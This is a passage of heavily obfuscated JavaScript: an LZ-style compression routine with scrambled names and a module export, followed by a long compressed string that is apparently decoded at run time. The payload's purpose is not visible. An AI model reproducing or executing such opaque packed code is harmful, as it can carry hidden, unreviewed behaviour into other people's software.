for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),T9blZX_[e4dnF2n]=yRmPXT++,JrBorll=String(JKxqF0Z))}if(\"\"!==JrBorll){if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++)}for(FaRDz6p=c7dILf[0x6],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];for(;;){if(ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]){r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL));break}sI3oo1a++}return r_PXpH.join(\"\")},c7dILf[0xa]),decompress:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x8000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])}))}),_decompress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];var FaRDz6p,ThT14h,UVZL8u,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll=[],tJswEuK=c7dILf[0xd],yRmPXT=c7dILf[0xd],ByRrKK=c7dILf[0xa],r_PXpH=\"\",ReU7sL=[],sI3oo1a={val:L158_un[c7dILf[0x6]](c7dILf[0x1]),position:L158_un[c7dILf[0x3]],index:c7dILf[0x3]};for(FaRDz6p=c7dILf[0x1];FaRDz6p<c7dILf[0xa];FaRDz6p+=c7dILf[0x3])JrBorll[FaRDz6p]=FaRDz6p;for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0x6]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x6]:return \"\"}for(JrBorll[c7dILf[0xa]]=e4dnF2n,ThT14h=e4dnF2n,ReU7sL.push(e4dnF2n);;){if(sI3oo1a.index>L158_un[c7dILf[0x1]])return \"\";for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],ByRrKK),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(e4dnF2n=UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x6]:return ReU7sL.join(\"\")}if(c7dILf[0x1]==tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),JrBorll[e4dnF2n])r_PXpH=JrBorll[e4dnF2n];else{if(e4dnF2n!==yRmPXT)return c7dILf[0x4];r_PXpH=ThT14h+ThT14h.charAt(c7dILf[0x1])}vqO3Vt(ReU7sL.push(r_PXpH),JrBorll[yRmPXT++]=ThT14h+r_PXpH.charAt(c7dILf[0x1]),ThT14h=r_PXpH,c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++))}},c7dILf[0xa])};return L158_un[c7dILf[0x2]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==K5Qs59I[\"GOR9Nb\"]&&K5Qs59I[\"i40d13\"].amd?K5Qs59I[\"i40d13\"](function(){return Vjm7KB}):c7dILf[0xe]!=K5Qs59I[\"Sfo5bQ\"]&&c7dILf[0x4]!=K5Qs59I[\"YdprJE\"]?K5Qs59I[\"YdprJE\"].exports=Vjm7KB:c7dILf[0xe]!=K5Qs59I[\"j7ziMEy\"]&&c7dILf[0x4]!=K5Qs59I[\"UUyvmp\"]&&K5Qs59I[\"UUyvmp\"].module(c7dILf[0xf],[]).factory(c7dILf[0xf],function(){return Vjm7KB}),L158_un=void 0x0,function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x1],KhGcUX[c7dILf[0x7]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u703C\u4C23\u0826\u6520\u0421\u704D\u5121\u2220\u7826\u102E\u5031\u4036\u407E\\x4c\xA5\u0823\u2021\u24E0\u0B21\u4E21\u3823\u2C22\u1C23\u4D30\u01D0\u01B0\u0178\u0288\xEB\u4422\u5025\u31C0\u0505\u4820\u6021\u2081\\x2d\u64E0\u0BE2\u4352\x9A\u2CA0\u5520\u7E20\u0D20\u2920\u4120\u2328\u6321\u0443\u2EB6\u65F6\u1823\u44E9\u7820\u3F77\u31A0\u1A75\u4CA1\u2050\\x6a\u22D8\u3420\u2680\u6E20\u18ED\u462A\u2360\u3382\u03C5\u6A20\u4A20\u115C\u4340\u02CF\u3026\u6948\\x7c\xF4\u1077\u0C56\u1C70\u156A\u6026\u7887\u6B08\u3420\u0E35\u2388\u2031\u2E40\u03F5\u5823\u394A\u010C\u4934\u4687\u508B\u2326\u4023\u73AB\u63CC\u4A39\u46E4\u0F4C\u4CAF\u4909\u1B38\u023A\u5821\u12A8\\x27\u3D61\u51D6\u612F\u1A44\u2023\u5DBC\u33A3\u79A0\u2920\u04C9\u7929\u0845\u1A6D\u1129\u5291\\x20\u3023\u6420\u3569\\x2b\u70A0\u1864\u2571\\x23\u7420\u4F20\u04BE\u7065\u7850\u0DF0\u35D0\u0116\u0C2A\u29D7\u49F8\u50A0\u0CC3\u51AC\u7980\u1409\u0BF8\u6521\u1A6E\u267C\u38A0\u26A9\u0BB2\\x5a\u236E\u4321\u2918\u1D2B\u08E2\u3CB2\u3B20\u05F6\u1A0C\u23D1\u4F4D\u584C\u7FB5\u0C20\u5944\u7B40\u6D04\u3A02\u4E22\u1DA1\u413A\u2D20\u0509\u7851\u259A\u5083\u3B58\u5A4E\u1246\u0359\u0880\u0B6B\u3210\u2272\u402B\u1466\u24AD\u0D20\u62E5\u407A\u10B8\u670B\u0CB5\u0AAE\u0FD2\u590A\u0ABC\u0168\u4420\u30A3\u0F54\u7D21\u1050\u38F5\u60A5\u3451\u27A8\u7D3A\u7AA0\u024B\u31A1\u2539\u48A4\u13D1\u751A\u3EED\u1171\u137F\u2C2D\u1190\u0669\u4630\u1334\u194A\u18E9\u10A8\u4A6F\u5557\u2110\u165A\u0B5A\u2971\u3241\u1663\u05B7\u018B\u15A0\u47F4\u345C\u2B30\u6BB3\u3666\u51C8\u22A5\u7195\u14C6\u5851\u789C\u1301\u30C5\u047F\u32C0\u0350\u30B7\u26E7\u4463\u668B\u50B4\u50E0\u61E0\u3C75\u434F\u1CC5\u0460\u1916\u16E4\u1454\u1F66\u22BF\u1C65\u6083\u1031\u4050\u4D56\\x6a\u0C85\u1470\u1CB0\u58BF\u0964\u5D18\u0AD5\u3042\u1301\u244F\u5A65\u3822\u09A6\u2233\u1304\u486A\u0426\u3858\u4463\u70A0\u44A5\u30AE\u1F05\u3883\u0A25\u14BB\u1260\u6084\u1AB1\u2912\u1246\u48FE\u4467\u5C50\u1303\u5E6A\u11E7\u1302\u0B32\u3B0C\u16E5\u4915\u1121\\x44\u1285\u26BB\u4EA2\u0912\u1047\u4D04\u4547\u4828\u4BA6\u750A\u1E43\u20AD\u0B31\u2853\u0AA5\u6085\u4C27\u4888\u0544\u38B7\u1085\u7B15\u1F03\u0CE0\u1260\u5E2C\u1E40\u3A26\u0CD7\u087C\u0403\u16AE\u1A67\u01E6\u1F2E\u14D8\u19E7\u54F8\u01A4\u04AE\u0F37\u542C\u0828\u302C\u1821\u0130\u1300\u6042\u1E44\u38E8\u4542\u3050\u1666\u6098\u51C6\u2255\u06C7\u28F8\u15E4\u5D0C\u11E3\u42E8\u5037\u2853\u1407\u58DE\u5E43\xF6\u10A5\u30CE\u1243\u0CBB\xE3\u10C9\u4ED2\u6228\u1F02\u687A\u0877\u306A\u02A5\u14D8\u1080\u30E6\u0341\u0115\u08A2\u30D6\u1822\u7113\u0F14\u02A3\u26A3\u106A\u01F7\u7D12\u4341\u40A8\u0701\u11A0\u42A4\u7D0A\u1030\u5AD6\u1385\u3090\u5A66\u1913\u0323\x97\u4BA3\u70C5\u0862\u08BB\u1044\u20D8\u0547\u5D14\u5401\u42BE\u10A7\u3115\u1DA0\u611F\u06A0\u58E0\u7C69\u08B2\u0CD6\u60B7\u1937\u44AF\u06C6\u146C\u1AE1\u0916\u0EA6\u4918\u1B25\u04F8\u1AE4\u4D12\u02E3\u5ED6\u0D2A\u29D8\u16E7\u309C\u1D60\u6097\u4CD3\u630A\u02E1\u50D0\u55E2\u7102\u0731\u7088\u0764\u34CC\u43C9\u5514\u4731\u2470\u1EE2\u50A3\u0422\u0878\u5B20\u3170\u1A62\u7D80\u15A5\u7ABF\u11C7\u3039\u1664\u20C5\u1660\u407C\u0A27\u08A0\u5EE2\u48DE\u43E5\u18C9\u4342\u4442\u1661\u24CC\u1556\u38CC\u12B5\u7B04\u59E4\u5CB5\u1032\u4083\u1607\u12A4\u0B37\u30EF\u0CA0\u60C5\u1400\u0862\u5556\u14C1\u36CE\u18D6\u04A4\u0C36\u5122\u50F2\u1B23\u6DE8\u3281\u24C5\u1C79\u28F2\u1333\u72BB\u14C5\u3084\u1041\u5C58\u52C6\u22C5\u1044\u7849\u1E85\u047C\u02F3\u7062\u1E84\u38AD\u0E31\u4C30\xBE\u48E8\u1821\u08E6\u1445\u1490\u55E5\u0485\u5E85\u4834\u0FA0\u5B12\u0C22\u70AD\u0616\u18D2\u0621\u1094\u0222\u68BF\u1EB7\u30B5\u0FA5\u60F2\u0CA3\u2112\u1727\u08A3\u0222\u50CE\u0A23\u5E36\u5660\u2297\u5E64\u48E0\u17F7\u526C\u0C81\u09A0\u5262\u04E0\u0FA5\u22BF\u1AE0\u18CB\u62A4\u029A\u2428\u0FA5\u4F0A\u0320\u6426\u0898\u0562\u424B\u03E8\u2497\u5C48\xB0\u672F\u0EA3\u0A00\u3339\u658C\u08A3\u57A1\u40F4\u1E40\u6D9B\u45D0\u1AA9\u70BB\u0828\u6225\u20AF\u1E8A\u3C4B\u4222\u3CA5\u0487\\x30\u5B2D\u30AE\u2930\u2FB8\u5153\u0321\u0524\u022C\u10A1\u702B\u2050\u4421\u4115\u0160\u302C\u59C8\u2AA1\u30AE\u1157\u34A6\u7480\u052C\u0B2A\u4C74\u0DA0\u343E\u50C8\u1263\u6520\u6A62\u2225\u3861\u41EA\u7C29\u70F6\u0A71\u7330\u1024\u12C0\u6E46\u611F\u3D40\u224C\u21D8\u0320\u6057\u0120\u78A9\u21CC\u0D22\u084D\u49E2\u3FE1\u4045\u071C\u6921\u4862\u4970\u42AD\u6A1B\u58C3\u555A\u40E2\x95\u4887\u07B0\u032C\u30AD\u48A1\u7132\u321A\u5280\u1140\u6160\u0C42\u0A91\u3400\u4DA3\u1834\u0C80\u292C\u4064\u11C1\u0525\u5230\u3240\u2280\u07D8\u5666\u6AFA\u2DF1\u48B1\u39C4\u11E3\u4423\u24B0\u1321\u2424\u2340\u4AAE\u6116\u0F70\u1163\u113C\u0B63\u6233\u0210\u0428\u5A60\u2614\u5881\u4034\u0240\u3670\u097C\u10A2\u5336\u43EA\u0301\u684C\u134C\u2825\u44F6\u0C81\u7737\u0202\u0FA3\u2451\u2070\u0927\u5274\u6428\u46A3\u28AD\u05E1\u1729\u413C\u1400\u1335\u1AD0\u0EA5\u291F\u4548\u3A44\u1026\u02B1\u1331\x81\u0542\u1A26\\x7a\u2467\u4852\u67E0\u492E\u50F2\u04C1\u4626\u31A0\u0732\u1C46\u60FC\u3CE4\u4C2B\u22A0\u0620\u7A7C\u0362\u6432\u3144\u1E83\u652D\u0148\u3161\u4C74\u61B8\u762D\u30A8\u03C1\u5624\u416C\u0EE4\u4245\u6059\u2064\u6C7E\u73A4\u386C\u70A0\u4E40\u6434\u734C\u52C0\u5257\u2050\u0820\u504E\u03A4\u1828\u18F2\u0941\u1E3C\u48EA\u13E2\u3E45\u2258\u3CC4\u2C9D\u40D0\u52A0\u104F\u46A0\u70A9\u2088\u0738\u7439\u3394\u1821\u6661\u5272\u46A2\u48C9\u48F1\u4832\u1091\u0860\u6A4E\u0102\u3947\u1231\u0272\u7963\u44EE\u0260\u443E\u3202\u1821\u4825\u512A\u0521\u5C54\u0780\u0A28\u3EF8\u05E1\u2C29\u1E0C\u0F10\u6E39\u30F0\u1C42\u103A\u43A4\u796E\u60E5\u0F69\u483F\u707F\u0E32\u643F\u02A6\u41A5\u263A\u44B0\u3024\u1028\u48E3\u1F3E\u118C\u1080\u523A\xE0\u2B27\u4C35\u06D0\u78AC\u44C1\u0970\u58B9\u01D0\u1F23\u0C52\u10E0\u1725\u583C\u24B0\u4BA7\u5650\u0940\u2A20\u0409\u1AC3\u644C\u4150\u05B6\u1884\u0120\u7BA4\u503F\u0181\u4E2B\u0926\u1CB1\u2835\u03B2\u0D22\u0A76\u04D8\u0121\x97\u2390\u2230\u1121\u18E2\u065E\u0928\u0CE0\u6482\u4510\u2C6C\u0450\u4950\u343F\u15AA\u1EE2\u3E2D\u0337\u05C4\u0487\u03E4\u6B27\u6115\u0F50\u682B\u082C\u0612\u4A44\u4334\u2364\u3868\u46D0\u406F\u148B\u1CA9\u29A8\u40D2\u0621\u613D\u03FC\u3CA4\u6C3D\u0761\u40AB\u40C1\u0829\u7732\u1048\u1EB0\u5F4D\u42D8\u0627\u082D\u04B0\u4069\u7070\u0940\u14FD\u2210\u1E43\u669F\u6254\u3FE3\u0C69\u4428\u312A\u7058\u4D82\u1833\u3150\u3123\u3A3D\u38B0\u3B24\u4C54\u3548\u2F6F\u2444\u0F67\u6C25\u4BF8\u1CB3\u1045\\x62\u3DE1\u5431\u0461\u32E2\u2062\u4B80\u65A9\u30A8\u1DA1\u202E\u13E4\u3CE2\u685E\u07B8\u0624\u5118\u0D3D\u2E2D\u5384\u0C23\u6C39\u32C6\u0B24\u0469\xC0\u3FCA\u28FD\u0661\u7F32\u515C\u1E81\u79D3\u41F0\u10C5\u483B\u4818\u4807\u3A39\u0812\u1827\u08C0\u1604\u713C\u129C\u0924\u5C45\u014E\u0B6C\u5470\\x46\u1820\u21E4\u0761\u6174\u0110\u3DE4\u5454\u04D8\u6EE6\\x28\u5015\u1230\u287E\u1F21\u085D\u409C\u0833\u7093\u2080\u0C28\u18F8\u0521\u1E28\u220E\u1383\u3A47\u6202\u24A0\u403A\u0614\u46AB\u74E0\u0990\u5EA2\\x68\u02C3\u5830\u429C\u27A1\u5041\u02C0\u062F\u30F8\u0B41\u0325\u0151\u31C3\u6651\u4128\u3DA5\u262B\u2614\u625B\u2434\u0B08\u77A6\x94\u1D63\u4934\x90\u4CE1\u0841\u0490\u7E4F\u1515\u0C1B\u1DDE\u1038\u13CE\u2A5D\u63D0\u1A25\u384D\u0140\u4928\u397C\u1010\u38B3\u7106\u1E73\u4F42\xC4\u16A1\u625E\u04B0\u14D2\u6E39\u0329\u4621\u0530\u0862\u6C2F\u154E\u65E1\u4C3A\u0320\u216F\u243A\u3950\u0637\u6926\u1820\u045C\u2148\u0243\u2895\u03C2\u2D22\u1028\u4F31\xA4\u5480\u1032\u1048\u2070\u05A0\u0869\u4080\u31A6\u1898\u4D41\u7C8E\u40A8\u1822\u12B8\u01A0\u20E0\u4366\u429C\u7B26\u20D6\u2F91\u18E7\u08B4\u1931\u6E4E\u0273\u5A25\u6082\u4818\u7AA6\u4884\u0E69\u29AB\u0901\u1031\u4824\u6EB4\u18E5\u6A79\u0DD0\u6E55\u2117\u0F57\u4528\u2946\u1EB2\u425D\u637E\u5E04\u624A\u0300\u1D2B\u6353\u0828\u26C3\u120C\u1597\u2C28\u0320\u3224\u544E\u05B0\u646F\u38E1\u3C27\u2533\u3C72\u0B26\u485A\u70FC\u0D23\u5D3D\u59D8\u3863\u608E\u4C21\u0329\u2038\u4DCF\u7025\u50EC\u1964\u1E1F\u2664\u4389\u1E78\u4189\u7BDA\u20A8\u08A1\u3843\u4300\u67B1\u4316\u0460\u2D27\u04D2\u6260\u08A3\u10A4\u1D63\u5425\u53B2\u3DE7\u7AD4\u0628\u0267\u44D4\u6C20\u2934\u1205\u0221\u052A\u21FE\u01A3\u0C40\u52F1\u3029\u5883\u0391\u2C32\u313A\u15A3\u2440\u6274\u2A57\u3351\u4780\u4DA2\u2062\u0834\u0C2C\u40A5\u1031\u4A4A\u7038\u08A5\u3057\u2234\u2164\u507C\u0FF8\u2FB0\u30F0\u16E0\u6848\u2240\u34A1\u4C99\u0830\u3C65\u6050\u48A0\u08A6\u3024\u0969\u6868\u40A0\u1F21\u7D87\u7FC4\u5273\u222B\u0102\u1405\u1F2C\u4042\u031A\u1120\u2A23\u2884\u0210\u04A1\u72A2\u4830\u0240\u1954\u5A2E\u2469\xD8\u5820\u176A\u0845\u0108\u1610\u78A9\u386D\u2380\u0220\u3837\u3C84\u23C8\u11E1\u4620\u6058\u2100\u3301\u2108\u706A\u42A4\u1823\u6C29\u7892\u4AA4\u1A60\u3C2F\u1864\u02C6\u1281\u4628\u703D\u0380\u1260\u6423\u204D\u0C1D\u0EA1\u5121\u203C\u0602\u2001\u64A9\u189A\u4188\u0420\u3835\x99\u21B6\u06C1\u522A\u4C64\u3A40\xE1\u7F21\u485A\u0347\u1BBD\u6223\u2870\u41E2\u1820\u1C33\u3991\u03EA\u0460\u58A9\u283C\u04FD\u1E15\u5822\u2091\x90\u3E40\u062A\u6035\u09AC\u08A3\u0826\u186F\u02A4\u0AA1\u29AA\u6035\x90\u2EA1\xA6\u4067\u030F\u1240\u1C35\x97\u48C0\u3551\u6238\u402C\u4202\u036C\u77A3\u2841\u3088\u3AE1\u0D29\u185C\u2298\u02A1\u4823\u6046\xE2\u0D20\u5C21\u309E\u08C6\u0C80\u70A7\u448C\u0178\u3121\u48AD\u3024\u20BB\u5401\u3C38\u4069\u02F8\u0630\u5429\u084C\u2344\u2A9C\u442C\u3032\u7B28\u02E1\u7522\u1087\u6090\u37F1\u4623\u2826\u0285\u5823\u1E29\u388A\u63FC\u0460\u77A3\u40AB\u03E4\u0AA0\u65A4\u4339\u4090\u2341\u7935\u502C\u4582\u03A3\u1B27\u329A\u43F0\u2B83\u082E\u673E\u07B2\u1CC2\u3833\u049A\u42E8\u0DC2\u30A9\u7883\\x78\u1121\u17E0\u1070\u40F4\u1B20\u6F68\u409B\u0274\u0998\u1824\u443C\u05A0\u1BC0\u78AD\u6889\\x50\u1FE3\u0822\u1050\u03F5\u0BA1\u0829\u5F52\u62A4\u07A1\u4DA1\u60A8\u0394\u0FB4\u0C2A\u462E\u06F8\u0F30\u7923\u70F7\u01EC\u35A1\u1A01\u311B\x90\u3721\u23A1\u5438\u23D0\u03A3\xAC\u4077\u02D0\u1EB0\u502F\u3822\u2602\u07A2\u2920\u6066\u4100\u37F1\u2C26\u186F\u40C4\u14C8\u1C38\u5B20\u4B34\u1499\u70BA\u7093\u2091\u1E60\u3836\u1857\u5380\u0680\u5DC1\u60F9\u02D8\u1C64\u5282\u58E4\u041C\u0C21\u1520\u608D\u02E8\u0723\u782D\u684D\xCA\u41F0\u3833\\x7d\u4530\u0AD4\u3838\u6174\u6394\u0221\u2C20\u7564\\x29\u4761\u12CA\u7050\x90\u3C61\u752B\u408D\u24B0\u14C0\u0A32\x91\\x55\u58E0\u0E38\u38F5\u0148\xE0\u2A28\u184C\u21FC\u37E0\u1024\u6D5C\u2300\u0723\u0D24\u506F\u0166\u5A61\u48A1\u60AC\u018A\u3EC0\u372B\u0C3C\u07C8\u1300\u192D\u4569\u0358\u0802\u602F\u245A\u0382\u07A1\u362D\u408C\u031A\u0153\u0828\u0828\u041C\u18E0\u77AE\u102C\x90\u3040\u292F\u288C\u4964\u03A2\u30A3\u183E\u0380\u1F65\u3EAE\u1621\u0AFD\u07E3\u6220\u54DB\u627C\u0C20\u16A3\u507F\u21B0\u0722\u62A0\u103A\u4182\u0631\u6A28\u18AB\u2190\u0F11\u1123\u184D\u193C\u1401\u5229\u2A61\u43C8\u2EE1\u4527\u209F\u4240\\x61\u29AD\u408E\u4222\u06C0\u63E0\u7831\u0274\u02F0\u602F\u3899\u053C\u02E1\u72A4\u04E9\u0170\u1380\u773E\u1034\u4202\u15A0\u302A\xA9\u0588\u05B9\u5321\u4062\u01CE\u09F1\u72A8\u4662\xC4\u0321\u7422\x9B\\x21\u4400\u4421\u4635\x9C\u2AA1\u0E29\u2CEB\u42B9\u516C\u30A0\u3C61\u4038\u0BA0\u1825\u2096\x9C\u0C81\u152C\u3526\xEC\u0861\u0429\u287C\\x7a\u02A0\u2A22\u1562\u023A\u2CD1\u7F2F\u1843\u489C\u1F20\u2426\x9A\u4224\u0FA0\u35A6\u78F7\u4070\u09A1\u2868\u2047\u1A42\u3F40\u70A8\u389D\u2582\u11C1\u4E2A\u2487\u0128\u2760\u5A21\u3083\u028C\u0131\u74A2\u484D\u0A51\u36E0\u16A7\u4464\u0472\u1F91\u1E21\u345B\u6289\u3C60\u0624\u2051\u4332\u5720\u4048\u4054\u0130\u2EC2\u65AB\u5564\u03B8\u2AA1\u012F\u7827\u0179\u35A1\u1F2A\u469A\u4240\u2D21\u402F\u283D\u03E8\u02F1\u5828\u4114\u44C9\u2871\u0821\u2453\u61F0\u1645\u182E\u1028\u0182\u1300\u3A2C\u011C\u0202\u15E0\u5B3E\u602B\u2320\u3B2C\u3523\u385A\u01B2\u49A0\u2A21\u7999\u23DC\u38C1\u622C\u4B00\u05B0\u08A0\u5649\u1B26\u029C\u1081\u72AB\u7474\u6160\u0870\u08A5\u786F\x84\u0221\u1522\u203A\u0175\u26CA\u58AF\u788B\u031D\u5121\u3EA6\u1841\u03F2\u1404\u2022\u504C\u2240\u1F20\u3325\u5022\u54B0\u1E41\u4033\u448D\u4190\u4521\u0D26\u2C6D\u4264\u0541\u322A\u2864\u01E2\u1380\u0C28\u1AAC\u40C5\u2922\u79EF\u0864\u03F5\u31CB\u4D75\u6023\u54E2\u0F10\u3C2B\u4028\u0397\u5822\u332A\u669A\u20E0\u0C81\u677E\u1066\u4038\u1561\xAE\u6080\u04A8\u2001\u4524\u3A6A\u40E0\u1823\u5821\u3030\\x78\u1C2D\u7620\u3AB8\u35E3\u3C2D\u79AE\u42AB\u0375\u5EB0\u2E45\u2023\u5679\u0BCB\u0844\u6052\u61B0\u0131\u497F\u2880\u0570\u0320\u2772\u699C\u0320\u2341\u1123\u3B48\u0274\u0E31\u082B\u1095\u02D8\u0EA0\u08A3\u6060\u203D\u3A8B\u3823\u383C\u3353\u33EC\u242B\u409B\u03F8\u160D\u082F\u